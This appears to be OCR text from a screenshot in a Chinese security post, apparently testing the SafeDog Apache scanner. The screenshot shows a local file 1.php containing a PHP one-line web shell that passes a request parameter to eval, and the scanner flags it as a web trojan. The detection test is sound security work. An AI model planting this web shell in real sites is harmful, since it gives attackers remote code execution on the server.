 C:\phpStudy\WWW
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 文件夹
地址(D) C:\phpStudy\WWW
名称 大小
1.php 1 KB
1.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
$a=$_REQUEST['a'];
eval($a);
?>
网站安全狗(APACHE版) V3.5 正式版本 加入服云
网马查杀 主动防御 流量保护 资源保护 IP黑白名单 防护日志
网马上报 隔离文
本次扫描发现 1 个危险文件，建议马上清理！
重新扫描 返回
立即隔离
网页木马 1 网页挂马 网页黑链 畸形文件
文件名 类别 描
C:/phpStudy/WWW//1.php e.4 [eval一句
全选
主程序版本:3.5.12048 网马库版本:2016-05-05 检查更新
www.wooyun.org